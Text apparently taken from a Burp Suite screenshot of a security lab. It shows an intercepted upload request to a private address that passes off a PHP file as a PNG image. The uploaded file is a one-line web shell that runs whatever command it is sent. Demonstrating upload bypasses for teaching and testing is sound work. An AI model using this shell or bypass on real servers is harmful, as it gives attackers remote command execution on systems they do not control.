 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.20.34:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------124372403828633
Content-Length: 449
-----------------------------124372403828633
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------124372403828633
Content-Disposition: form-data; name="uploaded"; filename="cmd.php"
Content-Type: image/png
<?system($_REQUEST['cmd']);?>
-----------------------------124372403828633
Content-Disposition: form-data; name="Upload"